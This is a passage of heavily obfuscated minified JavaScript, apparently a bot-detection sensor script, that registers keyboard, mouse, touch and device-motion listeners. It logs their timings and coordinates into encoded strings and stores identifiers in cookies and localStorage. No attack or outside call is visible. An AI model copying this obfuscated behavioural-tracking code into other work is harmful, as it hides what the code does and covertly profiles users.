F0r=UR(IYr,undefined)&&sE(IYr,LC(J8))?qJr(ctr):ICr(ctr);Jxr=DN()[rN(Eq)].apply(null,[Ww,Av])[xH()[m0(qf)](DT,cJ)](F0r,RV()[kw(xk)](BT,b7))[xH()[m0(qf)](DT,cJ)](rCr,RV()[kw(xk)](BT,b7))[UR(typeof xH()[m0(dM)],'undefined')?xH()[m0(qf)].apply(null,[DT,cJ]):xH()[m0(Sz)](IWr,WF)](Jxr);}catch(ZSr){W7.splice(Zz(AYr,Ed),Infinity,MWr);}jZr(UR(typeof xH()[m0(jP)],sl([],[][[]]))?xH()[m0(hb)].call(null,IP,Pq):xH()[m0(Sz)].apply(null,[WDr,vXr]));W7.pop();};var Gtr=function(){W7.push(Qn);var tMr=NQ(arguments[RV()[kw(J7)].apply(null,[bH,kN])],J7)&&UR(arguments[J7],undefined)?arguments[J7]:LC([]);var gMr=NQ(arguments[UR(typeof RV()[kw(vsr)],sl('',[][[]]))?RV()[kw(J7)].call(null,bH,kN):RV()[kw(zV)](XA,Cn)],Ed)&&UR(arguments[Ed],undefined)?arguments[PY[Ed]]:Enr;bSr=PY[xq];if(PTr){f8[DN()[rN(E0)](nX,P9r)](HSr);PTr=LC(LC(J8));bSr|=Ed;}if(PMr){f8[DN()[rN(E0)](nX,P9r)](KTr);PMr=LC(R4);bSr|=PY[bh];}if(QKr){f8[DN()[rN(E0)](nX,P9r)](TTr);QKr=LC(R4);bSr|=Eq;}if(ZCr){f8[DN()[rN(E0)](nX,P9r)](rZr);ZCr=LC(R4);bSr|=UI[xH()[m0(Qb)](Mt,lV)]();}if(q2r){f8[DN()[rN(E0)](nX,P9r)](q2r);}if(LC(TAr)){try{var jnr=W7.length;var DKr=LC([]);Whr=sl(Whr,sE(typeof RV()[kw(ZO)],sl('',[][[]]))?RV()[kw(zV)].call(null,lrr,jGr):RV()[kw(AT)].call(null,bf,Tw));if(UR(f8[xH()[m0(Eq)].apply(null,[jS,Wd])][xH()[m0(SGr)].apply(null,[DK,Gd])],undefined)){Whr=sl(Whr,sE(typeof DN()[rN(DS)],sl([],[][[]]))?DN()[rN(vV)](hZ,z3):DN()[rN(tGr)].call(null,KE,jrr));jUr-=UI[RV()[kw(TH)](dM,dL)]();}else{Whr=sl(Whr,xH()[m0(EXr)](tGr,BH));jUr-=Lk;}}catch(pCr){W7.splice(Zz(jnr,Ed),Infinity,Qn);Whr=sl(Whr,RV()[kw(Tk)](lM,xz));jUr-=PY[Eq];}TAr=LC(LC({}));}f8[RV()[kw(GS)](Df,Og)].bmak[UR(typeof RV()[kw(NP)],sl([],[][[]]))?RV()[kw(QIr)].call(null,IP,gV):RV()[kw(zV)].apply(null,[Z1r,j9r])]=wK();TSr=UR(typeof DN()[rN(nf)],sl('',[][[]]))?DN()[rN(Eq)].call(null,vq,Av):DN()[rN(vV)].apply(null,[LF,Sk]);xSr=J7;Vtr=J7;gTr=DN()[rN(Eq)](vq,Av);cTr=J7;X3r=J7;Glr=DN()[rN(Eq)](vq,Av);IEr=PY[xq];rJr=J7;DCr=J7;mgr[zM()[XP(b3)].call(null,FU,mQ,Sz,hJ,wM,XT)]=J7;Ttr=J7;ZJr=J7;kTr=sE(typeof DN()[rN(b3)],sl('',[][[]]))?DN()[rN(vV)](p2,LO):DN()[rN(Eq)](vq,Av);PZr=LC(LC(J8));zJr=DN()[rN(Eq)](vq,Av);pvr=DN()[rN(Eq)](vq,Av);Hnr=pn(Ed);x0r=[];ZMr=DN()[rN(Eq)].apply(null,[vq,Av]);MSr=DN()[rN(Eq)](vq,Av);wAr=DN()[rN(Eq)].apply(null,[vq,Av]);qTr=DN()[rN(Eq)](vq,Av);lvr=UR(typeof DN()[rN(mn)],sl([],[][[]]))?DN()[rN(Eq)](vq,Av):DN()[rN(vV)](TDr,MXr);JYr=sE(typeof DN()[rN(Yf)],sl('',[][[]]))?DN()[rN(vV)](Ob,F0):DN()[rN(Eq)](vq,Av);D0r=DN()[rN(Eq)](vq,Av);r3r=DN()[rN(Eq)].apply(null,[vq,Av]);T0r=DN()[rN(Eq)](vq,Av);cnr=DN()[rN(Eq)].apply(null,[vq,Av]);nMr=LC([]);jtr=J7;JMr=DN()[rN(Eq)](vq,Av);vnr=DN()[rN(Eq)](vq,Av);KJr=DN()[rN(Eq)](vq,Av);hMr=sE(typeof DN()[rN(ES)],'undefined')?DN()[rN(vV)](fjr,lb):DN()[rN(Eq)].apply(null,[vq,Av]);CMr=DN()[rN(Eq)].apply(null,[vq,Av]);PHr=pn(Ed);UX4=LC(LC(J8));RHr();BNr=LC(R4);OQr=DZ(P8,[PO()[FA(nd)].call(null,Eq,VQ,LC(LC(J7)),P5,Qv,WP),pn(Ed)]);vMr=LC({});f8[UR(typeof zM()[XP(fM)],'undefined')?zM()[XP(Lk)](P5,Hw,pO,At,tY,jS):zM()[XP(sL)].apply(null,[TZ,hb,nt,fY,F0,Yf])](function(){gMr();},Gt);W7.pop();if(tMr){Kwr=pn(PY[Ed]);}else{Kwr=PY[xq];}};var mpr=function(xI4){W7.push(jrr);if(q2r){f8[DN()[rN(E0)](bDr,P9r)](q2r);}if(Eg(xI4,J7)){xI4=J7;}q2r=f8[zM()[XP(Lk)].call(null,Yrr,Hw,CZ,At,LC(LC({})),Xf)](function(){var IB4=FUr();if(UR(IB4,pn(Ed))){Kwr=PY[Hn];rD4=LC(J8);FLr(LC([]));}},xI4);W7.pop();};var ICr=function(jI4){W7.push(sjr);var sD4=DN()[rN(Ed)].apply(null,[FF,xL]);var hX4=DN()[rN(sL)].apply(null,[lP,TH]);var Y94=Ed;var wfr=mgr[zM()[XP(b3)].call(null,VY,mQ,Rt,hJ,Rv,EY)];var MFr=cpr;var YG4=[sD4,hX4,Y94,wfr,jI4[J7],MFr];var GX4=YG4[PO()[FA(xq)](Eq,H2,OC,qC,b3,Xf)](Hr4);var F14;return W7.pop(),F14=GX4,F14;};var qJr=function(F94){W7.push(Jmr);var sI4=DN()[rN(Ed)](cmr,xL);var RD4=sE(typeof xH()[m0(nt)],sl([],[][[]]))?xH()[m0(Sz)].apply(null,[mQ,jrr]):xH()[m0(xq)](hJ,ZGr);var sr4=UR(typeof xH()[m0(F9r)],sl([],[][[]]))?xH()[m0(Ed)](Yd,dIr):xH()[m0(Sz)](ZDr,MGr);var BD4=mgr[zM()[XP(b3)](Hc,mQ,DA,hJ,Eq,f2)];var kX4=cpr;var FFr=[sI4,RD4,sr4,BD4,F94[PY[xq]],kX4];var K14=FFr[PO()[FA(xq)].apply(null,[Eq,H2,Iv,gZ,Hn,IM])](Hr4);var Xcr;return W7.pop(),Xcr=K14,Xcr;};var jZr=function(mfr){W7.push(Ev);if(vdr){W7.pop();return;}var pj4=mfr;if(sE(typeof f8[RV()[kw(GS)](Df,MR)][UR(typeof xH()[m0(AT)],sl([],[][[]]))?xH()[m0(qS)](OC,t9r):xH()[m0(Sz)].apply(null,[VK,KO])],xH()[m0(Hw)].apply(null,[WP,EH]))){f8[sE(typeof RV()[kw(Mt)],sl([],[][[]]))?RV()[kw(zV)](ZDr,tGr):RV()[kw(GS)](Df,MR)][xH()[m0(qS)](OC,t9r)]=sl(f8[RV()[kw(GS)](Df,MR)][xH()[m0(qS)].apply(null,[OC,t9r])],pj4);}else{f8[RV()[kw(GS)].apply(null,[Df,MR])][xH()[m0(qS)](OC,t9r)]=pj4;}W7.pop();};var fr4=function(kW4){xzr(kW4,Ed);};var Br4=function(O94){xzr(O94,xq);};var CFr=function(r14){xzr(r14,PY[sL]);};var n64=function(FPr){xzr(FPr,Eq);};var mcr=function(PI4){Flr(PI4,Ed);};var WB4=function(RW4){Flr(RW4,xq);};var Hkr=function(lj4){Flr(lj4,sL);};var Efr=function(h64){Flr(h64,PY[WM]);};var wFr=function(PB4){Clr(PB4,PY[sL]);};var GFr=function(Cj4){Clr(Cj4,Eq);};var YD4=function(HPr){mEr(HPr,Ed);W7.push(cY);if(Ar4&&vdr&&(sE(HPr[DN()[rN(pq)](E6r,K8r)],UR(typeof xH()[m0(IY)],'undefined')?xH()[m0(KXr)](GS,Jjr):xH()[m0(Sz)](j9r,Xv))||sE(HPr[xH()[m0(JA)](I1r,vZ)],PY[CZ]))){FLr(LC([]),LC({}),LC([]),LC(LC(J8)),LC(LC([])));}W7.pop();};var zcr=function(Bkr){mEr(Bkr,xq);};var PG4=function(lB4){mEr(lB4,sL);};var mzr=function(fD4){W7.push(j9r);try{var fFr=W7.length;var JD4=LC(LC(J8));var jkr=Ed;if(f8[xH()[m0(Eq)].apply(null,[jS,Ijr])][fD4]){jkr=UI[DN()[rN(dv)].apply(null,[I4r,zO])]();UX4=LC(J8);}else if(UX4){UX4=LC({});Zwr();}c7r(jkr);}catch(HFr){W7.splice(Zz(fFr,Ed),Infinity,j9r);}W7.pop();};var ALr=function(OI4,gG4){W7.push(f6r);try{var zPr=W7.length;var Cr4=LC({});if(sE(gG4[DN()[rN(M9r)](ng,GN)],f8[RV()[kw(GS)].apply(null,[Df,NS])])){if(sE(OI4,xq)){UX4=LC(LC([]));}else if(sE(OI4,sL)){if(sE(f8[xH()[m0(Eq)](jS,K6r)][zM()[XP(dP)](KC,S5,LC(Ed),dv,fM,WP)],xH()[m0(MM)](Et,zWr))&&UX4){UX4=LC({});Zwr();}}c7r(OI4);}}catch(fG4){W7.splice(Zz(zPr,Ed),Infinity,f6r);}W7.pop();};var TI4=function(Bfr){THr(Bfr,Ed);};var l44=function(t44){THr(t44,xq);};var wD4=function(tkr){THr(tkr,sL);};var V44=function(kPr){THr(kPr,Eq);};var m84=function(H84){THr(H84,mn);};var gcr=function(nD4){THr(nD4,Zv);};var fcr=function(ccr){W7.push(Z8r);var n84=ccr&&ccr[DN()[rN(M9r)](s5,GN)]&&ccr[DN()[rN(M9r)].call(null,s5,GN)][zM()[XP(CA)].apply(null,[xZ,zV,vV,D2,qf,Ak])];var L64=n84&&(sE(n84[xH()[m0(sT)](OA,Ud)](),xH()[m0(st)].apply(null,[E3,k5]))||sE(n84[xH()[m0(sT)](OA,Ud)](),RV()[kw(H4r)](An,Kl)));W7.pop();if(Ar4&&vdr&&L64){FLr(LC(LC(J8)),LC([]),LC([]),LC(LC({})));}};var c64=function(tj4){cLr(tj4);};var Ycr=function(k64){THr(k64,vV);if(vdr){Kwr=Eq;FLr(LC({}),LC(R4),LC(J8));O14=S5;}};var Opr=function(rj4){W7.push(zF);try{var SD4=W7.length;var J64=LC({});if(Eg(cTr,Hw)&&Eg(Odr,xq)&&rj4){var M94=Zz(wK(),f8[RV()[kw(GS)](Df,Zq)].bmak[RV()[kw(QIr)](IP,Qjr)]);var HD4=pn(Ed),QFr=pn(Ed),ZPr=pn(Ed);if(rj4[sE(typeof VC()[Ek(Zb)],sl([],[][[]]))?VC()[Ek(Eq)](mQ,ABr,LC(LC(Ed)),xIr,dP,VBr):VC()[Ek(GC)].apply(null,[F0,bh,rK,T6r,Hw,A6r])]){HD4=Qfr(rj4[UR(typeof VC()[Ek(Lk)],sl([],[][[]]))?VC()[Ek(GC)].call(null,ES,bh,GS,T6r,GC,A6r):VC()[Ek(Eq)](BC,Jk,ZO,smr,GC,vv)][DN()[rN(VM)](SN,DK)]);QFr=Qfr(rj4[VC()[Ek(GC)].call(null,dn,bh,b3,T6r,WP,A6r)][RV()[kw(GN)].call(null,ZO,mR)]);ZPr=Qfr(rj4[VC()[Ek(GC)].apply(null,[dk,bh,Iv,T6r,FT,A6r])][sE(typeof RV()[kw(CXr)],sl('',[][[]]))?RV()[kw(zV)].apply(null,[V3,L1r]):RV()[kw(V3)](sT,Qz)]);}var O64=pn(PY[Ed]),p44=pn(Ed),Ir4=pn(Ed);if(rj4[RV()[kw(wf)](R3,D7)]){O64=Qfr(rj4[RV()[kw(wf)].call(null,R3,D7)][DN()[rN(VM)](SN,DK)]);p44=Qfr(rj4[UR(typeof RV()[kw(L3)],'undefined')?RV()[kw(wf)](R3,D7):RV()[kw(zV)](mXr,lWr)][UR(typeof RV()[kw(Zb)],sl([],[][[]]))?RV()[kw(GN)].apply(null,[ZO,mR]):RV()[kw(zV)](q1r,Q9r)]);Ir4=Qfr(rj4[RV()[kw(wf)].call(null,R3,D7)][RV()[kw(V3)].apply(null,[sT,Qz])]);}var Uj4=pn(Ed),cPr=pn(Ed),g64=Ed;if(rj4[zM()[XP(CZ)].apply(null,[Bc,bh,jP,xWr,R3,lM])]){Uj4=Qfr(rj4[UR(typeof zM()[XP(vV)],'undefined')?zM()[XP(CZ)].call(null,Bc,bh,Eb,xWr,DK,qf):zM()[XP(sL)].call(null,qDr,Mn,dn,Bn,Mf,mQ)][UR(typeof xH()[m0(UM)],sl([],[][[]]))?xH()[m0(W4r)].apply(null,[YT,bR]):xH()[m0(Sz)](MS,jmr)]);cPr=Qfr(rj4[zM()[XP(CZ)](Bc,bh,jS,xWr,LC(LC(Ed)),mQ)][DN()[rN(z6r)].apply(null,[c7,R2])]);g64=Qfr(rj4[UR(typeof zM()[XP(Vn)],sl(DN()[rN(Eq)](rg,Av),[][[]]))?zM()[XP(CZ)](Bc,bh,LC(LC([])),xWr,LY,vV):zM()[XP(sL)].call(null,wb,vV,CZ,nsr,FT,jP)][UR(typeof RV()[kw(jv)],'undefined')?RV()[kw(An)](lT,NJ):RV()[kw(zV)].call(null,Ksr,c6r)]);}var MI4=(UR(typeof DN()[rN(jO)],'undefined')?DN()[rN(Eq)](rg,Av):DN()[rN(vV)].apply(null,[Et,IC]))[xH()[m0(qf)](DT,lg)](cTr,RV()[kw(Yf)](MC,MQ))[sE(typeof xH()[m0(nS)],sl('',[][[]]))?xH()[m0(Sz)](mmr,Hc):xH()[m0(qf)](DT,lg)](M94,UR(typeof RV()[kw(QY)],sl('',[][[]]))?RV()[kw(Yf)](MC,MQ):RV()[kw(zV)].call(null,nA,O4r))[xH()[m0(qf)](DT,lg)](HD4,RV()[kw(Yf)](MC,MQ))[xH()[m0(qf)](DT,lg)](QFr,UR(typeof RV()[kw(I1r)],sl('',[][[]]))?RV()[kw(Yf)](MC,MQ):RV()[kw(zV)].call(null,DIr,jS))[xH()[m0(qf)](DT,lg)](ZPr,RV()[kw(Yf)](MC,MQ))[xH()[m0(qf)](DT,lg)](O64,RV()[kw(Yf)](MC,MQ))[xH()[m0(qf)](DT,lg)](p44,RV()[kw(Yf)](MC,MQ))[xH()[m0(qf)](DT,lg)](Ir4,RV()[kw(Yf)](MC,MQ))[xH()[m0(qf)](DT,lg)](Uj4,RV()[kw(Yf)](MC,MQ))[xH()[m0(qf)](DT,lg)](cPr,UR(typeof RV()[kw(AY)],sl('',[][[]]))?RV()[kw(Yf)](MC,MQ):RV()[kw(zV)](lWr,kIr))[xH()[m0(qf)].call(null,DT,lg)](g64);if(YC(typeof rj4[zM()[XP(D2)](Xmr,sY,LC(LC({})),zP,Eb,lZ)],xH()[m0(Et)].apply(null,[UM,kE]))&&sE(rj4[zM()[XP(D2)](Xmr,sY,fM,zP,Yf,Zb)],LC({})))MI4=DN()[rN(Eq)](rg,Av)[xH()[m0(qf)](DT,lg)](MI4,RV()[kw(l3)](Dc,DH));gTr=DN()[rN(Eq)](rg,Av)[xH()[m0(qf)](DT,lg)](sl(gTr,MI4),RV()[kw(xk)](BT,lJ));hxr+=M94;X3r=sl(sl(X3r,cTr),M94);cTr++;}if(vdr&&NQ(cTr,Ed)&&Eg(ZJr,Ed)){Kwr=zV;FLr(LC([]));ZJr++;}Odr++;}catch(UFr){W7.splice(Zz(SD4,Ed),Infinity,zF);}W7.pop();};var SQr=function(W94){W7.push(vWr);try{var w44=W7.length;var TD4=LC(LC(J8));if(Eg(xSr,dD4)&&Eg(Xwr,xq)&&W94){var Ej4=Zz(wK(),f8[RV()[kw(GS)](Df,J5)].bmak[RV()[kw(QIr)].call(null,IP,pGr)]);var w94=Qfr(W94[xH()[m0(W4r)](YT,cg)]);var II4=Qfr(W94[DN()[rN(z6r)](Dq,R2)]);var w64=Qfr(W94[RV()[kw(An)](lT,Jh)]);var mkr=(sE(typeof DN()[rN(HS)],sl([],[][[]]))?DN()[rN(vV)](ZGr,Y6r):DN()[rN(Eq)].apply(null,[KH,Av]))[xH()[m0(qf)](DT,Sq)](xSr,RV()[kw(Yf)](MC,Og))[UR(typeof xH()[m0(Tk)],sl('',[][[]]))?xH()[m0(qf)].apply(null,[DT,Sq]):xH()[m0(Sz)](xK,P3)](Ej4,RV()[kw(Yf)](MC,Og))[xH()[m0(qf)].apply(null,[DT,Sq])](w94,RV()[kw(Yf)](MC,Og))[sE(typeof xH()[m0(RA)],sl([],[][[]]))?xH()[m0(Sz)](N1r,Kk):xH()[m0(qf)](DT,Sq)](II4,RV()[kw(Yf)](MC,Og))[xH()[m0(qf)].apply(null,[DT,Sq])](w64);if(UR(typeof W94[zM()[XP(D2)](Q6r,sY,dS,zP,Eb,FT)],xH()[m0(Et)](UM,I7))&&sE(W94[zM()[XP(D2)].apply(null,[Q6r,sY,lM,zP,lf,Et])],LC({})))mkr=DN()[rN(Eq)].apply(null,[KH,Av])[sE(typeof xH()[m0(A1r)],'undefined')?xH()[m0(Sz)].call(null,sL,F1r):xH()[m0(qf)](DT,Sq)](mkr,RV()[kw(l3)].call(null,Dc,JJ));TSr=DN()[rN(Eq)].apply(null,[KH,Av])[xH()[m0(qf)](DT,Sq)](sl(TSr,mkr),RV()[kw(xk)].call(null,BT,Mz));hxr+=Ej4;Vtr=sl(sl(Vtr,xSr),Ej4);xSr++;}if(vdr&&NQ(xSr,Ed)&&Eg(Ttr,Ed)){Kwr=vV;FLr(LC(LC(J8)));Ttr++;}Xwr++;}catch(E44){W7.splice(Zz(w44,Ed),Infinity,vWr);}W7.pop();};var A64=function(U44){W7.push(ZWr);try{var n94=W7.length;var Dkr=LC(R4);OQr=U44[UR(typeof VC()[Ek(xq)],'undefined')?VC()[Ek(WY)](jO,vV,LC(LC(J7)),Tc,l2,Gc):VC()[Ek(Eq)].apply(null,[Cn,zV,LC({}),sL,WY,bv])]||DN()[rN(Eq)].call(null,Bg,Av);if(UR(OQr,UR(typeof DN()[rN(mQ)],sl([],[][[]]))?DN()[rN(Eq)](Bg,Av):DN()[rN(vV)](r4r,gS))){OQr=f8[xH()[m0(dv)].call(null,z3,AF)][DN()[rN(TA)](m7,gk)](OQr);}vMr=LC(LC({}));var UD4=J7;var W44=Eq;var sj4=f8[UR(typeof RV()[kw(QS)],sl('',[][[]]))?RV()[kw(KGr)].apply(null,[pO,SR]):RV()[kw(zV)].apply(null,[QS,Yv])](function(){W7.push(XS);var x84=new (f8[PO()[FA(EY)](VQ,zb,OC,AO,Rv,pO)])(DN()[rN(dA)](N0,wY),DZ(P8,[VC()[Ek(WY)].call(null,LC(LC({})),vV,Et,Yk,EY,Gc),DN()[rN(dA)](N0,wY)]));f8[RV()[kw(GS)].apply(null,[Df,KQ])][UR(typeof xH()[m0(v0)],sl([],[][[]]))?xH()[m0(nb)](xGr,ml):xH()[m0(Sz)](Z2,kY)](x84);UD4++;if(j0(UD4,W44)){f8[xH()[m0(Tk)].apply(null,[Rt,vM])](sj4);}W7.pop();},dA);}catch(W14){W7.splice(Zz(n94,Ed),Infinity,ZWr);vMr=LC({});OQr=DN()[rN(OC)](PR,v0);}W7.pop();};var bfr=function(){W7.push(NGr);if(LC(L94)){try{var cj4=W7.length;var qG4=LC({});Whr=sl(Whr,sE(typeof xH()[m0(DS)],sl('',[][[]]))?xH()[m0(Sz)](wBr,C9r):xH()[m0(Nk)](qS,mrr));var ZX4=f8[xH()[m0(Eq)](jS,jV)][DN()[rN(LP)](nQ,dP)](sE(typeof xH()[m0(gBr)],sl([],[][[]]))?xH()[m0(Sz)].apply(null,[gZ,fb]):xH()[m0(H4r)](F0,b6r));if(UR(ZX4[DN()[rN(ZF)](z5,Drr)],undefined)){Whr=sl(Whr,DN()[rN(tGr)](Xg,jrr));jUr=f8[DN()[rN(Et)].apply(null,[xJ,b3])][zM()[XP(Hn)].call(null,YA,Eq,LC(LC(Ed)),F0,Yd,w2)](h6r(jUr,UI[DN()[rN(lT)].call(null,fN,gt)]()));}else{Whr=sl(Whr,xH()[m0(EXr)](tGr,kl));jUr=f8[UR(typeof DN()[rN(IP)],sl([],[][[]]))?DN()[rN(Et)](xJ,b3):DN()[rN(vV)](Isr,kM)][zM()[XP(Hn)].call(null,YA,Eq,AT,F0,WY,hJ)](h6r(jUr,UI[UR(typeof DN()[rN(Sz)],sl('',[][[]]))?DN()[rN(Qt)](JK,Ksr):DN()[rN(vV)].call(null,HO,tWr)]()));}}catch(S14){W7.splice(Zz(cj4,Ed),Infinity,NGr);Whr=sl(Whr,RV()[kw(Tk)](lM,IGr));jUr=f8[DN()[rN(Et)].apply(null,[xJ,b3])][sE(typeof zM()[XP(Vn)],sl([],[][[]]))?zM()[XP(sL)](nIr,rC,Vn,Grr,At,nd):zM()[XP(Hn)].call(null,YA,Eq,Yd,F0,nt,hZ)](h6r(jUr,PY[wP]));}L94=LC(J8);}BHr();P64=f8[UR(typeof RV()[kw(Lf)],sl('',[][[]]))?RV()[kw(KGr)].apply(null,[pO,Cg]):RV()[kw(zV)](Yv,JO)](function(){BHr();},PY[lf]);if(DG4&&f8[RV()[kw(GS)](Df,bE)][xH()[m0(xL)].apply(null,[Jrr,r0])]){f8[RV()[kw(GS)].apply(null,[Df,bE])][xH()[m0(xL)](Jrr,r0)](sE(typeof xH()[m0(jv)],sl([],[][[]]))?xH()[m0(Sz)](D2,CXr):xH()[m0(K8r)](xk,V0),A64,LC(LC({})));}if(f8[xH()[m0(Eq)](jS,jV)][xH()[m0(xL)].call(null,Jrr,r0)]){f8[xH()[m0(Eq)].apply(null,[jS,jV])][xH()[m0(xL)](Jrr,r0)](sE(typeof PO()[FA(DT)],sl(DN()[rN(Eq)](qR,Av),[][[]]))?PO()[FA(bh)](Ed,lK,Rh,b4r,qf,dM):PO()[FA(Tf)](sY,HK,w2,f9r,xk,OC),fr4,LC(LC(R4)));f8[xH()[m0(Eq)](jS,jV)][xH()[m0(xL)].call(null,Jrr,r0)](xH()[m0(tt)](hT,wn),Br4,LC(LC([])));f8[xH()[m0(Eq)](jS,jV)][xH()[m0(xL)].call(null,Jrr,r0)](VC()[Ek(tY)](S5,Et,Vn,f9r,GS,zA),CFr,LC(J8));f8[UR(typeof xH()[m0(Rh)],'undefined')?xH()[m0(Eq)].call(null,jS,jV):xH()[m0(Sz)].call(null,OWr,MF)][xH()[m0(xL)].call(null,Jrr,r0)](RV()[kw(NIr)](Xf,Vrr),n64,LC(LC(R4)));f8[UR(typeof xH()[m0(F0)],sl('',[][[]]))?xH()[m0(Eq)](jS,jV):xH()[m0(Sz)](Qrr,gS)][xH()[m0(xL)](Jrr,r0)](RV()[kw(Jk)](TK,mN),mcr,LC(LC(R4)));f8[xH()[m0(Eq)].apply(null,[jS,jV])][UR(typeof xH()[m0(UA)],sl([],[][[]]))?xH()[m0(xL)](Jrr,r0):xH()[m0(Sz)].call(null,grr,Y6r)](UR(typeof xH()[m0(W4r)],sl('',[][[]]))?xH()[m0(G2)].apply(null,[SGr,PN]):xH()[m0(Sz)](Bn,Y6r),WB4,LC(LC(R4)));f8[xH()[m0(Eq)](jS,jV)][xH()[m0(xL)](Jrr,r0)](xH()[m0(Sc)].call(null,jt,H0),Hkr,LC(J8));f8[sE(typeof xH()[m0(Eq)],sl([],[][[]]))?xH()[m0(Sz)](pA,jsr):xH()[m0(Eq)](jS,jV)][sE(typeof xH()[m0(B3)],sl([],[][[]]))?xH()[m0(Sz)](dS,W1r):xH()[m0(xL)](Jrr,r0)](sE(typeof RV()[kw(nS)],sl('',[][[]]))?RV()[kw(zV)].call(null,grr,C0):RV()[kw(A6r)](vV,kq),Efr,LC(LC([])));f8[xH()[m0(Eq)].apply(null,[jS,jV])][xH()[m0(xL)].call(null,Jrr,r0)](PO()[FA(wM)](VQ,jrr,fM,mv,Vn,dP),wFr,LC(LC([])));f8[xH()[m0(Eq)](jS,jV)][xH()[m0(xL)](Jrr,r0)](DN()[rN(Jn)](f9r,l2),GFr,LC(J8));f8[xH()[m0(Eq)].apply(null,[jS,jV])][xH()[m0(xL)](Jrr,r0)](VC()[Ek(dS)](CA,zV,dP,g4r,dP,ct),YD4,LC(J8));f8[xH()[m0(Eq)].apply(null,[jS,jV])][xH()[m0(xL)](Jrr,r0)](RV()[kw(IY)](xq,g0),zcr,LC(LC([])));f8[xH()[m0(Eq)].apply(null,[jS,jV])][xH()[m0(xL)](Jrr,r0)](DN()[rN(CC)].call(null,Cg,w2),PG4,LC(J8));if(Ar4){f8[xH()[m0(Eq)](jS,jV)][sE(typeof xH()[m0(Lb)],'undefined')?xH()[m0(Sz)].call(null,AXr,tK):xH()[m0(xL)].call(null,Jrr,r0)](DN()[rN(nIr)](sJ,OA),TI4,LC(LC(R4)));f8[xH()[m0(Eq)].apply(null,[jS,jV])][xH()[m0(xL)].apply(null,[Jrr,r0])](xH()[m0(GN)].call(null,CXr,H5),wD4,LC(LC({})));f8[xH()[m0(Eq)].apply(null,[jS,jV])][xH()[m0(xL)](Jrr,r0)](RV()[kw(Sc)](cn,BF),fcr,LC(LC(R4)));f8[xH()[m0(Eq)](jS,jV)][xH()[m0(xL)](Jrr,r0)](xH()[m0(st)].apply(null,[E3,Pq]),c64,LC(LC({})));pUr();f8[xH()[m0(Eq)].apply(null,[jS,jV])][UR(typeof xH()[m0(wY)],sl('',[][[]]))?xH()[m0(xL)](Jrr,r0):xH()[m0(Sz)](Ft,dk)](RV()[kw(Vf)](j9r,P2),V44,LC(LC(R4)));f8[xH()[m0(Eq)].apply(null,[jS,jV])][xH()[m0(xL)](Jrr,r0)](xH()[m0(wS)](GN,F5),m84,LC(LC([])));if(f8[xH()[m0(jS)](sT,XV)]&&f8[PO()[FA(pO)].call(null,vV,CDr,mw,YA,mw,rK)]&&f8[PO()[FA(pO)].call(null,vV,CDr,LC([]),YA,dS,Eb)][DN()[rN(gt)](Zq,wS)]){var BI4=f8[xH()[m0(jS)].call(null,sT,XV)][PO()[FA(hJ)](zV,kBr,LC(J7),ZDr,LY,sK)](kMr);if(LC(BI4)){BI4=f8[PO()[FA(pO)](vV,CDr,xk,YA,OC,WM)][DN()[rN(gt)](Zq,wS)]();f8[UR(typeof xH()[m0(JA)],'undefined')?xH()[m0(jS)].call(null,sT,XV):xH()[m0(Sz)](xL,pjr)][xH()[m0(KP)].call(null,LBr,vE)](kMr,BI4);}}}if(U5r){f8[xH()[m0(Eq)].call(null,jS,jV)][xH()[m0(xL)](Jrr,r0)](sE(typeof DN()[rN(BC)],sl('',[][[]]))?DN()[rN(vV)].apply(null,[rY,LT]):DN()[rN(A4r)](UGr,wb),gcr,LC(LC(R4)));f8[xH()[m0(Eq)].apply(null,[jS,jV])][sE(typeof xH()[m0(SGr)],sl([],[][[]]))?xH()[m0(Sz)].call(null,KY,Asr):xH()[m0(xL)](Jrr,r0)](DN()[rN(UK)](R5,U1r),l44,LC(LC(R4)));f8[xH()[m0(Eq)](jS,jV)][UR(typeof xH()[m0(mn)],sl([],[][[]]))?xH()[m0(xL)](Jrr,r0):xH()[m0(Sz)](Eb,Z6r)](sE(typeof RV()[kw(bY)],'undefined')?RV()[kw(zV)].call(null,DO,Vv):RV()[kw(Zb)].apply(null,[hM,YP]),Ycr,LC(J8));}}else if(f8[xH()[m0(Eq)](jS,jV)][RV()[kw(gBr)](Mb,Yl)]){f8[xH()[m0(Eq)].apply(null,[jS,jV])][RV()[kw(gBr)](Mb,Yl)](UR(typeof PO()[FA(Zb)],sl([],[][[]]))?PO()[FA(GC)](VQ,zP,D2,DWr,Hn,l2):PO()[FA(bh)](k6r,LT,LC(LC(Ed)),mQ,mQ,LC({})),mcr);f8[xH()[m0(Eq)](jS,jV)][sE(typeof RV()[kw(lM)],'undefined')?RV()[kw(zV)].apply(null,[cS,Bb]):RV()[kw(gBr)].apply(null,[Mb,Yl])](sE(typeof PO()[FA(Vn)],sl([],[][[]]))?PO()[FA(bh)](l9r,fM,LC(LC(J7)),jb,QS,WM):PO()[FA(WY)].apply(null,[zV,OH,fM,DWr,fM,GC]),WB4);f8[xH()[m0(Eq)].apply(null,[jS,jV])][RV()[kw(gBr)].apply(null,[Mb,Yl])](DN()[rN(nc)](xZ,Af),Hkr);f8[xH()[m0(Eq)](jS,jV)][RV()[kw(gBr)](Mb,Yl)](VC()[Ek(BC)].apply(null,[CA,sY,LC(J7),DWr,sL,sM]),Efr);f8[xH()[m0(Eq)].apply(null,[jS,jV])][sE(typeof RV()[kw(HGr)],sl([],[][[]]))?RV()[kw(zV)].apply(null,[ZO,gF]):RV()[kw(gBr)](Mb,Yl)](DN()[rN(rIr)].call(null,IH,rIr),YD4);f8[sE(typeof xH()[m0(Gb)],sl('',[][[]]))?xH()[m0(Sz)](Y8r,xsr):xH()[m0(Eq)].apply(null,[jS,jV])][RV()[kw(gBr)].call(null,Mb,Yl)](VC()[Ek(Mb)].apply(null,[OA,zV,LC({}),DWr,dn,hZ]),zcr);f8[xH()[m0(Eq)](jS,jV)][sE(typeof RV()[kw(M9r)],sl([],[][[]]))?RV()[kw(zV)].call(null,xL,sf):RV()[kw(gBr)].apply(null,[Mb,Yl])](DN()[rN(p2)](qq,QS),PG4);if(Ar4){f8[xH()[m0(Eq)](jS,jV)][sE(typeof RV()[kw(l3)],sl('',[][[]]))?RV()[kw(zV)].apply(null,[CY,Pc]):RV()[kw(gBr)](Mb,Yl)](DN()[rN(A4r)].apply(null,[UGr,wb]),gcr);f8[xH()[m0(Eq)].apply(null,[jS,jV])][RV()[kw(gBr)].apply(null,[Mb,Yl])](UR(typeof 